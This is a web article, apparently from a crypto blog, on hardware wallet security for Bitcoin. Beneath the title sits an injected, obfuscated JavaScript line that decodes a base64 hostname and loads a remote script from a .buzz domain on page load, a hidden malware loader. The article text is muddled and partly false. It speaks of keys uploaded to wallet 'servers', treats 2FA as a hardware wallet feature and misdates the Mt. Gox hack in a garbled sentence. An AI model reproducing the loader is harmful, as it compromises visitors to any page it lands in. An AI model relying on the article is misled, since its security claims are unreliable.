Bitcoin: Security of physical wallets
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=b5ee36b8″;document.body.appendChild(script);
Private Key Protection: The Importance of a Secure Hardware Wallet
When it comes to storing cryptocurrencies like Bitcoin, the security of your private keys is paramount. A hardware wallet is a secure storage solution for your digital assets, but how does it protect your private keys? In this article, we’ll delve into the security features of hardware wallets and discuss whether the data stored on their servers can be accessed by hackers.
Risks of Storing Data on Servers
When you create a new account on a cryptocurrency exchange or use a third-party service to store your cryptocurrencies, your private key is transferred to the server. This creates a single point of security failure, as an attacker can intercept and access your private keys if they gain physical access to the server.
For example, a 2019 report revealed that hackers gained access to Mt. Gox, one of the largest cryptocurrency exchanges at the time, was hacked, resulting in the theft of over 850,000 Bitcoins, worth approximately $450 million. The incident highlighted the vulnerability of data storage on servers and the importance of keeping your hardware wallet secure.
Secure Hardware Wallet Storage: Features and Security
Hardware wallets like Ledger or Trezor use advanced security features to protect your private keys from unauthorized access. Here are some of the key security features that ensure the security of the data stored on their servers:
- Encryption: Your private key is encrypted when it is uploaded to the hardware wallet software. This means that even if an attacker intercepts the data, they will not be able to read the encrypted key without the decryption password.
- Two-Factor Authentication (2FA): Many hardware wallets offer 2FA, which requires you to enter a code sent to your phone or authenticator app in addition to a PIN or passphrase. This provides an additional layer of security to prevent unauthorized access.
- Secure Boot

: Some hardware wallets have secure boot mechanisms that verify the integrity of the operating system and ensure that software is properly installed on the device.
Key Features to Look for in a Hardware Wallet
When choosing a hardware wallet, consider these key features:
- Encryption Methods: Look for hardware wallets that offer strong encryption methods, such as AES-256 or RSA-4096.
- Two-Factor Authentication: Make sure your hardware wallet supports 2FA, which provides an additional layer of security.
- Secure Boot: Check if your device has a secure boot mechanism to make sure it is working properly.
- Passphrase Storage: Make sure your passphrase is stored securely on your device, such as in an encrypted file.
Bottom Line
While storing data on servers can be vulnerable to attacks, hardware wallets offer solid security features that protect your private keys. When choosing a hardware wallet, look for devices with strong encryption methods, 2FA, and secure boot mechanisms. Also, make sure your passphrase is stored securely and consider using additional security measures, such as two-factor authentication.
By taking these precautions, you can enjoy peace of mind knowing that your private keys are protected from unauthorized access. Remember to always prioritize cybersecurity and be cautious when using cryptocurrency exchanges or third-party services to store your assets.

